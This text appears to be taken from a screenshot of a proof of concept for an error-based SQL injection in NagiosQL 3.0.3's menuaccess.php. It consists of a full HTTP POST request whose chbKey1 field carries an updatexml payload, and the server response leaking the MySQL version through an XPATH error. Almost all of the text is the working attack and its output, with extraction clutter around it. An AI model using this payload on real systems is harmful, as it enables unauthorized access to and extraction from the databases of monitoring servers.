 POST /nagiosql/admin/menuaccess.php HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie: _ga=GA1.1.1839650770.1525314833
Connection: close
Content-Length: 85
chbKey1=' or updatexml(2,concat(0x7e,(version())),0)
or''#&selSubMenu=1&subSave=1
? < + > Type a search term 0 matches
<tr>
<td colspan="3">In order for a user to have
access, he needs to have a key for each keyhole
defined here.</td>
</tr>
<tr>
<td colspan="3">&nbsp;</td>
</tr>
<tr>
<td colspan="2"><input name="subSave"
type="submit" value="Save">&nbsp;
<input name="subAbort" type="reset"
value="Abort"></td>
<td>* required</td>
</tr>
</table>
</form>
<br>
<p><span class="dbmessage">Error while inserting the
data into the database:<br>XPATH syntax error:
'~5.1.73'<br>&nbsp;</span><span
class="greenmessage">&nbsp;</span></p>
</tr>
</table>
<p class="version">Based on <a
href='http://www.nagiosql.org'
target='_blank'>NagiosQL</a> 3.0.3</p>
</body>
</html>
? < + > Type a search term 0 matches